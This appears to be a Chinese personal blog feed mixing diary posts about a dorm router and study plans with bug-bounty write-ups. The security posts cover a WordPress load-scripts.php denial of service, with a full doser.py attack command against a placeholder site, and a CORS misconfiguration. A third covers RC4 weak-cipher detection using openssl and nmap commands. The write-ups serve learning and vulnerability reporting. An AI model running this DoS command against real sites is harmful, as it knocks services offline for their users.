【预告】在宿舍装路由器并刷回国酸S酸S乳R过程记录 作者: lattice 时间: 2019-02-26 分类: 生活日记,日常生活 评论 上周换了宿舍,结果房间里面只有一个网线的插口(气死) 在amazon uk找了一圈网线分线器都没有看到合适的 一上狗东就找到了合适的一款绿联的分线器(不打广告) 然后就买了一堆网线和分线器,因为...amazon uk的东西真的太贵了,大天朝还是牛逼啊 因为英国这边没法用网易云还有看各种什么xxx视频软件,所以顺便要家里寄过来一个之前自己刷过开发者和工具包的小米路由器2A(usb版)过来 经历了一个周末,今天终于到了  过几天有空了会把这WiFi设备搭起来 顺便给大家记录下来如何给小米路由器2A(usb版)刷开发者模式加固件 如果到时各位小伙伴不懂的话... 我还会画一张在自己宿舍里面搭路由器具体线路的走线图 (顺便再提供一张在国内家里如何使用双路由实现国内、翻墙的走线图给大家参考) **预计成本: (以下为国内价格,国外的话翻一倍就行,求别来跟我杠) 国内服务器:50元/月 路由器:我忘了,反正我爸买的,自己没花钱233333 网线:5.9元(0.5米长)+7.9元(1米长) 分线器:39元(两个) **

发一些近日安排吧(划水篇) 作者: lattice 时间: 2019-02-17 分类: 生活日记,日常生活,日常吐槽 评论 # 近日安排 ## 二月份安排 Feb to Mar ### 现在是17.2.2019的下午14:50 学习太忙了...没有任何心情挖洞 所以选择停止挖洞,好好学习 (免得又被adrian大佬说我不好好学习...) 这几周要好好学习啦,数学和物理自我感觉太差了...得好好背一下公式啥的了 2月28号supreme伦敦换完季就重新开门啦 (激动..因为听说官方实体店最贵也就2kRMB??) ## 三月份安排 Mar to Apr 打算3月2号跟同学直接rush伦敦一波血拼好吧23333虽然买完当天就直接会谢菲尔德了.. 因为伦敦物价太高了,买完就溜mmp 3月15号谢大国际学院的spring term就结束liao,但是后面跟着一个5天的exam week...无法理解为啥要考五天 考完之后就放春假啦!!!!! 所以..很早之前我就定好了回国的机票,考完试的第二天3月16号就直接回国,17号就能到广州了233333 在3月24号有场演出,又可以上台打碟了(来自肥菜憨厚的笑声) 然后29号又飞回英国了...伤心,雅思成绩低了点就是这样的啦... **以上内容总结:好好学习吧,想要我挖洞是不可能的了**







分享一个连审核都不想审,就给了1分的刁钻拒绝服务案例 作者: lattice 时间: 2019-02-07 分类: 网络安全 评论 ## 开头语 像我这种菜鸡就只能挖这种傻逼刁钻的漏洞了(打扰,没耐心的还是别挖了...真的) 这个洞是之前挖某个src碰到了一个wordpress站,欸!信心满满好不好 毕竟想起n年前把某回收直接getshell,因为他们站也是用的wordpress(就是做得很大的那个某回收,况且很多人盯着他们网站的模板,的确做得不错,漏洞很早之前以及提交补天了) ## 问题详细 可发现站点所使用的网站系统为 wordpress4.6.x 出现问题的链接:https://xxx.xxx.com/wp-admin/load-scripts.php?c=1&load[]=jquery-ui-core,editor&ver=4.9.1 可参考链接:https://www.vulnspy.com/cn-cve-2018-6389-wordpress-denial-of-service-dos-vulnerability/ 导致拒绝服务的文件内容:  咱们可以在这个js文件中看到,引用了很多的js和css文件 wordpress呢就允许用户通过这个load-scripts.php 文件一次性载入多个JS文件和CSS文件,例如请求`https://xxx.xxx.com/wp-admin/load-scripts.php?c=1&load[]=jquery-ui-core,editor&ver=4.9.1` 此时load-scripts.php将自动加载jquery-ui-core和editor文件并返回文件内容 所以我们可以向这个js文件发起多次载入文件请求而消耗资源引起拒绝服务 ## 利用方法 利用脚本:https://github.com/quitten/doser.py 构造命令: ```python python doser.py -g 'http://xxx.xxx.com/wp-admin/load-scripts.php?c=1&load%5B%5D=eutil,common,wp-a11y,sack,quicktag,colorpicker,editor,wp-fullscreen-stu,wp-ajax-response,wp-api-request,wp-pointer,autosave,heartbeat,wp-auth-check,wp-lists,prototype,scriptaculous-root,scriptaculous-builder,scriptaculous-dragdrop,scriptaculous-effects,scriptaculous-slider,scriptaculous-sound,scriptaculous-controls,scriptaculous,cropper,jquery,jquery-core,jquery-migrate,jquery-ui-core,jquery-effects-core,jquery-effects-blind,jquery-effects-bounce,jquery-effects-clip,jquery-effects-drop,jquery-effects-explode,jquery-effects-fade,jquery-effects-fold,jquery-effects-highlight,jquery-effects-puff,jquery-effects-pulsate,jquery-effects-scale,jquery-effects-shake,jquery-effects-size,jquery-effects-slide,jquery-effects-transfer,jquery-ui-accordion,jquery-ui-autocomplete,jquery-ui-button,jquery-ui-datepicker,jquery-ui-dialog,jquery-ui-draggable,jquery-ui-droppable,jquery-ui-menu,jquery-ui-mouse,jquery-ui-position,jquery-ui-progressbar,jquery-ui-resizable,jquery-ui-selectable,jquery-ui-selectmenu,jquery-ui-slider,jquery-ui-sortable,jquery-ui-spinner,jquery-ui-tabs,jquery-ui-tooltip,jquery-ui-widget,jquery-form,jquery-color,schedule,jquery-query,jquery-serialize-object,jquery-hotkeys,jquery-table-hotkeys,jquery-touch-punch,suggest,imagesloaded,masonry,jquery-masonry,thickbox,jcrop,swfobject,moxiejs,plupload,plupload-handlers,wp-plupload,swfupload,swfupload-all,swfupload-handlers,comment-repl,json2,underscore,backbone,wp-util,wp-sanitize,wp-backbone,revisions,imgareaselect,mediaelement,mediaelement-core,mediaelement-migrat,mediaelement-vimeo,wp-mediaelement,wp-codemirror,csslint,jshint,esprima,jsonlint,htmlhint,htmlhint-kses,code-editor,wp-theme-plugin-editor,wp-playlist,zxcvbn-async,password-strength-meter,user-profile,language-chooser,user-suggest,admin-ba,wplink,wpdialogs,word-coun,media-upload,hoverIntent,customize-base,customize-loader,customize-preview,customize-models,customize-views,customize-controls,customize-selective-refresh,customize-widgets,customize-preview-widgets,customize-nav-menus,customize-preview-nav-menus,wp-custom-header,accordion,shortcode,media-models,wp-embe,media-views,media-editor,media-audiovideo,mce-view,wp-api,admin-tags,admin-comments,xfn,postbox,tags-box,tags-suggest,post,editor-expand,link,comment,admin-gallery,admin-widgets,media-widgets,media-audio-widget,media-image-widget,media-gallery-widget,media-video-widget,text-widgets,custom-html-widgets,theme,inline-edit-post,inline-edit-tax,plugin-install,updates,farbtastic,iris,wp-color-picker,dashboard,list-revision,media-grid,media,image-edit,set-post-thumbnail,nav-menu,custom-header,custom-background,media-gallery,svg-painter&ver=4.9' -t 100 ``` ## 利用结果 在多次请求之后最终可导致拒绝服务(没有开高线程,所以导致临时性的无法访问,但是长时间攻击即可导致网站一直无法访问)  ## 漏洞分析(引用自Vulnspy) 在文件`WordPress/wp-admin/load-scripts.php`中:  load-scripts.php 文件会根据load参数传入的文件名依次载入文件并输出。同时程序对load参数的内容进行了过滤,只有在白名单$wp_scripts中的JS文件才会被载入。 该JS文件白名单的内容在文件`WordPress/wp-includes/script-loader.php`中:  JS文件白名单中共有181个文件。如果我们请求`load-scripts.php`文件使其同时载入全部JS文件,PHP代码将要进行181次的读取操作。若同时发起多个载入全部JS文件的请求,这将极大地消耗服务器资源,即有可能导致网站无法正常响应其他用户的请求。







对话题“cors跨域漏洞如何进行学习”的热情回复——补天社区 作者: lattice 时间: 2019-02-03 分类: 网络安全 评论 ## 关于漏洞 其实cors这个洞。。前几年被大佬们刷的太狠了以至于“被绝种”,但是现在还是有这个洞出没的 具体的话看参考cors最初poc的原作者: https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-cross-origin-resource-sharing/ 或者中文版的: https://www.jianshu.com/p/68eed62233cc 综合来看,说白了就是Access-Control-Allow-Origin的值配置不当,最好设置成本域的域名而不是为*号 能弹窗就ojbk,但是前提检测到的cors链接不是本身就可访问的js文件什么的,不然就会被审核大大忽略掉 ## 反面教材 我在hackerone上面的反面教材参考(被忽略了...所以拿出来吧):  虽然是js页面也能弹窗  但是不构成危害  关于cors这个洞如何发现吧....wvs10.5一通乱扫啥都知道了,毕竟人工很难发现这个洞... ## 利用poc: https://github.com/AGLcaicai/corspoc https://github.com/chenjj/CORScanner 大概就这些吧~skr





对主机漏洞-RC4弱密码套件的深度剖析(CVE-2015-2808) 作者: lattice 时间: 2019-02-03 分类: 网络安全 1 条评论 ## 事情起因 去年九月份那会一直再刷某个SRC的漏洞,由于自己比较懒,所以经常会使用扫描器进行扫描 结果wvs发现了这个漏洞 [](https://www.latticehub.xyz/usr/uploads/2019/01/2867361218.png) 当时想着有一个洞算一个洞吧... 所以就尝试着研究一下这个漏洞是怎么利用的 ## 漏洞成因 RC4这套加密方法是在20世纪末期被研究出来并在2000年左右被大量的网站所使用,但是在02年出现了漏洞且持续了13年才被一个外国大佬所发现 成因总结来说:就是加密方式太老了,长时间更换网站加密方式导致了攻击者可以进行中间人攻击,能够有效地进行大量用户的嗅探监听和会话劫持 ## 漏洞影响 攻击者可以在特定环境下只通过嗅探监听就可以还原采用RC4保护的加密信息中的纯文本,导致账户、密码、信用卡信息等重要敏感信息暴露,并且可以通过中间人对用户进行会话劫持同时可以获取到网站服务器证书信息 ## 漏洞发现 **确定服务器使用了RC4加密套件且开放443了端口** (意思并非开放了443端口的都是存在该漏洞) 为啥说是要开放443端口呢? 因为...碰到次数太多了,经验告诉我存在该漏洞的网站都需要打开443端口,所以可以说网站的RC4加密是基于443端口的(本人菜鸡,求勿喷) 手工的话...基本发现不了,所以直接扫描器一波乱扫或者开端口扫描吧 ## 漏洞利用(实例) **利用条件:服务器使用了RC4加密套件且开启了443端口** 系统安装了Openssl的情况下,使用linux或者macos命令: `openssl s_client -connect xxx.com:443 -cipher RC4 `(xxx.com改成目标站点) 或许到这里,有的朋友可能会问“网上还有检查该漏洞的Nmap命令,为啥我不写上” 因为我用了一下,Nmap检测改漏洞的结果...比不上直接用Openssl来的直观(并不是说Nmap就很差),所以本人一直用的是Openssl的命令来检测 下面也会放出使用Nmap的命令检测该漏洞: `nmap -p 443 --script=ssl-enum-ciphers xxx.com`(xxx.com改成目标站点) 最后检测结果类似下图可以直接获取服务器证书的话,就说明存在漏洞 [](https://www.latticehub.xyz/usr/uploads/2019/01/3397101383.png) 但是,如果结果显示"sslv3 alerthandshake failure"等内容的话,就表明服务器没有这个漏洞且获取不到服务器证书 ## 漏洞影响等级/奖励参考 影响等级:中危 SRC奖励参考:±150RMB (仅供参考,具体按各个平台审核标准来定) ### 参考链接(修复漏洞): https://www.cnblogs.com/pshell/p/7942059.html https://blog.csdn.net/Amdy_amdy/article/details/82781414